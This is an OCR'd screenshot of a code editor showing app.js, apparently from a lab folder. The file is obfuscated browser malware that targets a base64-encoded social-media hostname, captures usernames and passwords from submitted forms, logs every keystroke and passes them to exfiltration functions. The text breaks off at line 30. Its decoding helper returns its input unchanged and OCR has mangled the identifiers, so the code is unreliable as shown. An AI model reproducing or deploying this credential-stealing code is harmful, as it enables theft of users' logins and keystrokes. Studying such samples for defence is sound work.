 ~/Downloads/Lab/app.js - Mousepad
File Edit Search View Document Help
loader.js
app.js
1 (function() {
2     var _0×abc1 = function(_0×321a) {
3         return _0×321a;
4     };
5     var _0×5eaf = function(_0×5fa1) {
6         return btoa(_0×5fa1);
7     };
8
9     const targets = [_0×abc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10     if (targets.indexOf(window.location.hostname) !== -1) {
11         document.addEventListener('submit', function(event) {
12             let form = event.target;
13             let formData = new FormData(form);
14             let username = formData.get('username') || formData.get('email');
15             let password = formData.get('password');
16
17             if (username && password) {
18                 exfiltrateCredentials(username, password);
19             }
20         });
21
22         document.addEventListener('keydown', function(event) {
23             var key = event.key;
24             exfiltrateData('keystroke', key);
25         });
26     }
27
28     function exfiltrateCredentials(username, password) {
29         const payload = { user: username, pass: password, site: window.location.hostname };
30         const encryptedPayload = encryptPayload(JSON.stringify(payload));